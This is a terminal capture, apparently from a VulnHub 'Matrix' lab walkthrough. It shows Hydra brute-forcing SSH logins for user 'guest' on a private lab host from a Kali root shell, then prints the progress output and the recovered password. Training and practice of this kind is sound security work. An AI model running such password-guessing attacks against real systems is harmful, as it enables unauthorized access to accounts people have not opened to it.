 File Edit View Search Terminal Help
root@kali:~/wargames/vulnhub/matrix# hydra -l guest -P ssh_passwords.txt ssh://192.168.56.102
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-03 10:31:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 7832 login tries (l:1/p:7832), ~490 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[STATUS] 501.00 tries/min, 501 tries in 00:01h, 7336 to do in 00:15h, 16 active
[STATUS] 487.00 tries/min, 1461 tries in 00:03h, 6376 to do in 00:14h, 16 active
[STATUS] 476.57 tries/min, 3336 tries in 00:07h, 4501 to do in 00:10h, 16 active
[22][ssh] host: 192.168.56.102   login: guest   password: k1ll0r7n
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-03 10:42:28
root@kali:~/wargames/vulnhub/matrix#